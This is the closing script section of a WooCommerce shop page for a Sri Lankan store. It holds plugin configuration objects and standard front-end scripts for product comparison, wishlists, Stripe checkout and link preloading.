/* <![CDATA[ */
var wcboost_products_compare_params = {"page_url":"https:\/\/gewattha.com\/compare\/","added_behavior":"","exists_item_behavior":"remove","icon_normal":"<svg viewBox=\"0 0 32 32\"><path d=\"M28 32h-25.6c-1.323 0-2.4-1.077-2.4-2.4v-25.6c0-1.323 1.077-2.4 2.4-2.4h25.6c1.323 0 2.4 1.077 2.4 2.4v25.6c0 1.323-1.077 2.4-2.4 2.4zM2.4 3.2c-0.442 0-0.8 0.358-0.8 0.8v25.6c0 0.442 0.358 0.8 0.8 0.8h25.6c0.442 0 0.8-0.358 0.8-0.8v-25.6c0-0.442-0.358-0.8-0.8-0.8h-25.6zM10.4 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-14.4c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v14.4c0 0.442-0.358 0.8-0.8 0.8zM8 25.6h1.6v-12.8h-1.6v12.8zM16.8 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-19.2c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v19.2c0 0.442-0.358 0.8-0.8 0.8zM14.4 25.6h1.6v-17.6h-1.6v17.6zM23.2 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-8c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v8c0 0.442-0.358 0.8-0.8 0.8zM20.8 25.6h1.6v-6.4h-1.6v6.4z\"><\/path><\/svg>","icon_checked":"<svg viewBox=\"0 0 32 32\"><path d=\"M28 32h-25.6c-1.323 0-2.4-1.077-2.4-2.4v-25.6c0-1.323 1.077-2.4 2.4-2.4h25.6c1.323 0 2.4 1.077 2.4 2.4v25.6c0 1.323-1.077 2.4-2.4 2.4zM2.4 3.2c-0.442 0-0.8 0.358-0.8 0.8v25.6c0 0.442 0.358 0.8 0.8 0.8h25.6c0.442 0 0.8-0.358 0.8-0.8v-25.6c0-0.442-0.358-0.8-0.8-0.8h-25.6zM10.4 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-14.4c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v14.4c0 0.442-0.358 0.8-0.8 0.8zM8 25.6h1.6v-12.8h-1.6v12.8zM16.8 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-19.2c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v19.2c0 0.442-0.358 0.8-0.8 0.8zM14.4 25.6h1.6v-17.6h-1.6v17.6zM23.2 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-8c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v8c0 0.442-0.358 0.8-0.8 0.8zM20.8 25.6h1.6v-6.4h-1.6v6.4z\"><\/path><\/svg>","icon_loading":"<svg width=\"24\" height=\"24\" role=\"image\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"><path d=\"M304 48C304 74.51 282.5 96 256 96C229.5 96 208 74.51 208 48C208 21.49 229.5 0 256 0C282.5 0 304 21.49 304 48zM304 464C304 490.5 282.5 512 256 512C229.5 512 208 490.5 208 464C208 437.5 229.5 416 256 416C282.5 416 304 437.5 304 464zM0 256C0 229.5 21.49 208 48 208C74.51 208 96 229.5 96 256C96 282.5 74.51 304 48 304C21.49 304 0 282.5 0 256zM512 256C512 282.5 490.5 304 464 304C437.5 304 416 282.5 416 256C416 229.5 437.5 208 464 208C490.5 208 512 229.5 512 256zM74.98 437C56.23 418.3 56.23 387.9 74.98 369.1C93.73 350.4 124.1 350.4 142.9 369.1C161.6 387.9 161.6 418.3 142.9 437C124.1 455.8 93.73 455.8 74.98 437V437zM142.9 142.9C124.1 161.6 93.73 161.6 74.98 142.9C56.24 124.1 56.24 93.73 74.98 74.98C93.73 56.23 124.1 56.23 142.9 74.98C161.6 93.73 161.6 124.1 142.9 142.9zM369.1 369.1C387.9 350.4 418.3 350.4 437 369.1C455.8 387.9 455.8 418.3 437 437C418.3 455.8 387.9 455.8 369.1 437C350.4 418.3 350.4 387.9 369.1 369.1V369.1z\"\/><\/svg>","i18n_button_add":"Compare","i18n_button_remove":"Remove compare","i18n_button_view":"Browse compare"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/wcboost-products-compare/assets/js/compare.min.js?ver=1.0.7" id="wcboost-products-compare-js"></script>
<script type="text/javascript" id="wcboost-products-compare-fragments-js-extra">
/* <![CDATA[ */
var wcboost_products_compare_fragments_params = {"refresh_on_load":"yes","hash_key":"wcboost_compare_hash_af399cde95bcb700b1832e0b27ea897a","fragment_name":"wcboost_compare_fragments_af399cde95bcb700b1832e0b27ea897a","list_name":"wcboost_compare_af399cde95bcb700b1832e0b27ea897a","timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/wcboost-products-compare/assets/js/compare-fragments.min.js?ver=1.0.7" id="wcboost-products-compare-fragments-js"></script>
<script type="text/javascript" id="wcboost-variation-swatches-js-extra">
/* <![CDATA[ */
var wcboost_variation_swatches_params = {"show_selected_label":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/wcboost-variation-swatches/assets/js/frontend.min.js?ver=1.1.0" id="wcboost-variation-swatches-js"></script>
<script type="text/javascript" id="wcboost-wishlist-js-extra">
/* <![CDATA[ */
var wcboost_wishlist_params = {"allow_adding_variations":"no","wishlist_redirect_after_add":"no","wishlist_url":"https:\/\/gewattha.com\/wishlist-2\/","exists_item_behavior":"view_wishlist","i18n_link_copied_notice":"The wishlist link is copied to clipboard","i18n_close_button_text":"Close","i18n_add_to_wishlist":"Wishlist","i18n_view_wishlist":"Browse","i18n_remove_from_wishlist":"Remove from wishlist","icon_normal":"<svg viewBox=\"0 0 32 32\"><path d=\"M15.2 30.4c-0.134 0-0.267-0.034-0.389-0.101-0.15-0.083-3.722-2.082-7.347-5.355-2.146-1.936-3.858-3.917-5.093-5.888-1.574-2.514-2.371-5.022-2.371-7.456 0-4.632 3.768-8.4 8.4-8.4 1.568 0 3.234 0.587 4.69 1.654 0.851 0.624 1.576 1.376 2.11 2.174 0.534-0.798 1.259-1.55 2.11-2.174 1.456-1.067 3.122-1.654 4.69-1.654 4.632 0 8.4 3.768 8.4 8.4 0 2.434-0.798 4.942-2.371 7.456-1.234 1.971-2.947 3.952-5.091 5.888-3.626 3.274-7.197 5.272-7.347 5.355-0.122 0.067-0.254 0.101-0.389 0.101zM8.4 4.8c-3.749 0-6.8 3.051-6.8 6.8 0 4.864 3.76 9.283 6.914 12.136 2.816 2.547 5.67 4.333 6.686 4.939 1.016-0.606 3.87-2.392 6.686-4.939 3.154-2.851 6.914-7.272 6.914-12.136 0-3.749-3.051-6.8-6.8-6.8-2.725 0-5.371 2.242-6.042 4.253-0.109 0.326-0.414 0.547-0.758 0.547s-0.65-0.221-0.758-0.547c-0.67-2.011-3.317-4.253-6.042-4.253z\"><\/path><\/svg>","icon_filled":"<svg viewBox=\"0 0 512 512\"><path d=\"M47.6 300.4L228.3 469.1c7.5 7 17.4 10.9 27.7 10.9s20.2-3.9 27.7-10.9L464.4 300.4c30.4-28.3 47.6-68 47.6-109.5v-5.8c0-69.9-50.5-129.5-119.4-141C347 36.5 300.6 51.4 268 84L256 96 244 84c-32.6-32.6-79-47.5-124.6-39.9C50.5 55.6 0 115.2 0 185.1v5.8c0 41.5 17.2 81.2 47.6 109.5z\"\/><\/svg>","icon_loading":"<svg width=\"24\" height=\"24\" role=\"image\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"><path d=\"M304 48C304 74.51 282.5 96 256 96C229.5 96 208 74.51 208 48C208 21.49 229.5 0 256 0C282.5 0 304 21.49 304 48zM304 464C304 490.5 282.5 512 256 512C229.5 512 208 490.5 208 464C208 437.5 229.5 416 256 416C282.5 416 304 437.5 304 464zM0 256C0 229.5 21.49 208 48 208C74.51 208 96 229.5 96 256C96 282.5 74.51 304 48 304C21.49 304 0 282.5 0 256zM512 256C512 282.5 490.5 304 464 304C437.5 304 416 282.5 416 256C416 229.5 437.5 208 464 208C490.5 208 512 229.5 512 256zM74.98 437C56.23 418.3 56.23 387.9 74.98 369.1C93.73 350.4 124.1 350.4 142.9 369.1C161.6 387.9 161.6 418.3 142.9 437C124.1 455.8 93.73 455.8 74.98 437V437zM142.9 142.9C124.1 161.6 93.73 161.6 74.98 142.9C56.24 124.1 56.24 93.73 74.98 74.98C93.73 56.23 124.1 56.23 142.9 74.98C161.6 93.73 161.6 124.1 142.9 142.9zM369.1 369.1C387.9 350.4 418.3 350.4 437 369.1C455.8 387.9 455.8 418.3 437 437C418.3 455.8 387.9 455.8 369.1 437C350.4 418.3 350.4 387.9 369.1 369.1V369.1z\"\/><\/svg>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/wcboost-wishlist/assets/js/wishlist.min.js?ver=1.1.4" id="wcboost-wishlist-js"></script>
<script type="text/javascript" id="wcboost-wishlist-fragments-js-extra">
/* <![CDATA[ */
var wcboost_wishlist_fragments_params = {"refresh_on_load":"yes","hash_name":"wcboost_wishlist_hash_af399cde95bcb700b1832e0b27ea897a","timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/wcboost-wishlist/assets/js/wishlist-fragments.min.js?ver=1.1.4" id="wcboost-wishlist-fragments-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" id="wc_stripe_payment_request-js-extra">
/* <![CDATA[ */
var wc_stripe_payment_request_params = {"ajax_url":"\/?wc-ajax=%%endpoint%%","stripe":{"key":"pk_live_51HtyDiDHRSQn5e0vhSw1OKXO4Ekg7ATy9PH0SCd3T9fHmPDENihVvkuUJYYG1GED0SNHseR4AQbHvlRkBwrnbxeH00WcRCknzD","allow_prepaid_card":"yes","locale":"en","is_link_enabled":false,"is_payment_request_enabled":true},"nonce":{"payment":"be5ad74637","shipping":"27cf00687b","update_shipping":"ef62645a96","checkout":"847b94502b","add_to_cart":"77248f0d78","get_selected_product_data":"710f6c18d8","log_errors":"007a954c2b","clear_cart":"c562d2cb6e"},"i18n":{"no_prepaid_card":"Sorry, we're not accepting prepaid cards at this time.","unknown_shipping":"Unknown shipping option \"[option]\"."},"checkout":{"url":"https:\/\/gewattha.com\/checkout-2\/","currency_code":"lkr","country_code":"LK","needs_shipping":"no","needs_payer_phone":true},"button":{"type":"buy","theme":"dark","height":"48","locale":"en","branded_type":"long","css_selector":"","label":"","is_custom":false,"is_branded":false},"login_confirmation":"","is_product_page":"1","product":{"shippingOptions":{"id":"pending","label":"Pending","detail":"","amount":0},"displayItems":[{"label":"\u0db4\u0dd0\u0dab\u0dd2 \u0daf\u0dd4\u0db8\u0dca\u0d9a\u0ddc\u0dc5","amount":118100},{"label":"Tax","amount":0,"pending":true},{"label":"Shipping","amount":0,"pending":true}],"total":{"label":" (via WooCommerce)","amount":118100},"requestShipping":true,"currency":"lkr","country_code":"LK","validVariationSelected":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce-gateway-stripe/assets/js/stripe-payment-request.min.js?ver=8.8.1" id="wc_stripe_payment_request-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout-2\/??(.*)|\/cart\/?|\/my-account-2\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/gewattha.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","add_nonce":"b9be198381","remove_nonce":"8ad0f96360","reload_nonce":"ee9e02a710","added_label":"Browse Compare","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/gewattha.com\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.43.0" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21" id="jquery-colorbox-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.3.3" id="photoswipe-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/photoswipe-ui.min.js?ver=4.1.1" id="photoswipe-ui-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/jquery.lazyload.min.js?ver=1.9.7" id="lazyload-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/jquery.fitvids.js?ver=1.1.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/isInViewport.min.js?ver=1.0.0" id="isinviewport-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/jquery.coundown.js?ver=1.0.0" id="mf-countdown-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/jquery.counterup.min.js?ver=1.0.0" id="counterup-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/jquery.tabs.js?ver=1.0.0" id="martfury-tabs-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/nprogress.js?ver=1.0.0" id="nprogress-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/slick.min.js?ver=1.6.0" id="slick-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/notify.min.js?ver=1.0.0" id="notify-js"></script>
<script type="text/javascript" id="martfury-js-extra">
/* <![CDATA[ */
var martfuryData = {"direction":"false","ajax_url":"https:\/\/gewattha.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"79a59d7e73","days":"days","hours":"hours","minutes":"minutes","seconds":"seconds","add_to_cart_ajax":"1","search_content_type":"product","nl_days":"1","nl_seconds":"0","ajax_search":"1","quantity_ajax":"1","product_gallery":"1","currency_param":{"currency_pos":"left","currency_symbol":"&#8360;","thousand_sep":",","decimal_sep":".","price_decimals":2},"added_to_cart_notice":{"added_to_cart_text":"has been added to your cart.","added_to_cart_texts":"have been added to your cart.","cart_view_text":"View Cart","cart_view_link":"https:\/\/gewattha.com\/cart\/","cart_notice_auto_hide":3000},"added_to_wishlist_notice":{"added_to_wishlist_text":"has been added to your wishlist.","added_to_wishlist_texts":"have been added to your wishlist.","wishlist_view_text":"View Wishlist","wishlist_view_link":"https:\/\/gewattha.com\/wishlist-2\/","wishlist_notice_auto_hide":3000}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/scripts.js?ver=20221213" id="martfury-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="tawc-deals-js-extra">
/* <![CDATA[ */
var tawcDeals = {"l10n":{"days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce-deals/assets/js/tawc-deals.js?ver=1.0.0" id="tawc-deals-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-nav-menu.min.js?ver=1.36.40" id="uael-nav-menu-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/ultimate-elementor/assets/lib/jquery-element-resize/jquery_resize.min.js?ver=1.36.40" id="uael-element-resize-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/ultimate-elementor/assets/lib/js-cookie/js_cookie.min.js?ver=1.36.40" id="uael-cookie-lib-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.24.0" id="e-sticky-js"></script>
<script type="text/javascript" id="happy-elementor-addons-js-extra">
/* <![CDATA[ */
var HappyLocalize = {"ajax_url":"https:\/\/gewattha.com\/wp-admin\/admin-ajax.php","nonce":"0992216838","pdf_js_lib":"https:\/\/gewattha.com\/wp-content\/plugins\/happy-elementor-addons\/assets\/vendor\/pdfjs\/lib"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.12.5" id="happy-elementor-addons-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.3.1" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://gewattha.com/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.3.1" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.8" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="dco-comment-attachment-js-extra">
/* <![CDATA[ */
var dco_ca = {"commenting_form_not_found":"The commenting form not found."};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/dco-comment-attachment/assets/dco-comment-attachment.js?ver=2.4.0" id="dco-comment-attachment-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/wc-frontend-manager/includes/libs/jquery-blockui/jquery.blockUI.min.js?ver=6.7.14" id="jquery-blockui_js-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/wc-multivendor-marketplace/assets/js/min/product_multivendor/wcfmmp-script-product-multivendor.js?ver=6.7.14" id="wcfm_product_multivendor_js-js"></script>
<script type="text/javascript" id="wcfm_login_js-js-extra">
/* <![CDATA[ */
var wcfm_login_messages = {"no_username":"Please insert username before submit.","no_password":"Please insert password before submit."};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.js?ver=6.7.14" id="wcfm_login_js-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/gewattha.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="tawcvs-frontend-js-extra">
/* <![CDATA[ */
var tawcvs = {"tooltip":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/variation-swatches-for-woocommerce-pro/assets/js/frontend.js?ver=20171127" id="tawcvs-frontend-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.9.3.3" id="jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce_stripe-js-extra">
/* <![CDATA[ */
var wc_stripe_params = {"title":"Credit Card (Stripe)","key":"pk_live_51HtyDiDHRSQn5e0vhSw1OKXO4Ekg7ATy9PH0SCd3T9fHmPDENihVvkuUJYYG1GED0SNHseR4AQbHvlRkBwrnbxeH00WcRCknzD","i18n_terms":"Please accept the terms and conditions first","i18n_required_fields":"Please fill in required checkout fields first","updateFailedOrderNonce":"2fba45b5eb","updatePaymentIntentNonce":"364569d5b1","orderId":"0","checkout_url":"\/?wc-ajax=checkout","stripe_locale":"en","no_prepaid_card_msg":"Sorry, we're not accepting prepaid cards at this time. Your credit card has not been charged. Please try with alternative payment method.","no_sepa_owner_msg":"Please enter your IBAN account name.","no_sepa_iban_msg":"Please enter your IBAN account number.","payment_intent_error":"We couldn't initiate the payment. Please try again.","sepa_mandate_notification":"email","allow_prepaid_card":"yes","inline_cc_form":"no","is_checkout":"no","return_url":"https:\/\/gewattha.com\/checkout-2\/order-received\/?utm_nooverride=1","ajaxurl":"\/?wc-ajax=%%endpoint%%","stripe_nonce":"16a5fbcdad","statement_descriptor":"","elements_options":[],"sepa_elements_options":{"supportedCountries":["SEPA"],"placeholderCountry":"LK","style":{"base":{"fontSize":"15px"}}},"invalid_owner_name":"Billing First Name and Last Name are required.","is_change_payment_page":"no","is_add_payment_page":"no","is_pay_for_order_page":"no","elements_styling":"","elements_classes":"","add_card_nonce":"bccd4638f9","create_payment_intent_nonce":"a4f74f4122","cpf_cnpj_required_msg":"CPF\/CNPJ is a required field","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method."};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce-gateway-stripe/assets/js/stripe.min.js?ver=8.8.1" id="woocommerce_stripe-js"></script>
